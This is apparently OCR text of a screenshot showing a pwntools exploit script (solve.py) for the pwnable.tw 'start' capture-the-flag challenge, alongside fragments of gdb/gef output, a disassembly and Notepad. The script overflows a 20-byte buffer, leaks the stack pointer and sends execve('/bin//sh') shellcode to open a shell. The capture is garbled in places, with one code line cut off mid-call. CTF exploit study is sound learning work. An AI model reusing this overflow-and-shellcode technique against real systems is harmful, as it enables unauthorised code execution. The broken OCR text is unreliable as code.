 Select root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
GNU nano 7.2 solve.py
from pwn import *
elf = ELF('./start')
context.binary=elf
payload=b'A'*20+p32(0x08048087)
p=elf.process()
gdb.attach(p,'b *_start')
#p=remote('chall.pwnable.tw', 10000)
print(payload)
#p.sendlineafter(b'the CTF:',payload)
print(p.recvuntil(':'))
p.send(payload)
tmp = p.recv()
print(tmp)
esp = u32(tmp[:4])
log.success("found esp")
log.info(hex(esp))
#print(shellcode)
#print(asm(shellcraft.i386.linux.execve('/bin//sh')))
#shellcode=asm(shellcraft.sh())
print(asm(shellcraft.sh()))
payload2 = b'A'*20 + p32(esp+20) + asm(shellcraft.i386.execve('
print(shellcraft.i386.execve('/bin//sh'))
#print(p.recv())
p.send(payload2)
p.interactive()
# looking at gdb two system call int 0x80 to write and read
[ Read 36 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Select root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
to "word"...
fig' to configure
3.2 in 0.00ms using Python e
*Untitled - Notepad
File Edit Format View Help
20 BYTES OF DATA IP ADDRESS
Ln 1, Col 22 210% Windows (CRLF) UTF-8
0x08048093 <+51>: mov dl,0x3c
0x08048095 <+53>: mov al,0x3
0x08048097 <+55>: int 0x80
0x08048099 <+57>: add esp,0x14
0x0804809c <+60>: ret
End of assembler dump.
gef
Type here to search
58°F Haze
11:04 AM
12/29/2023
1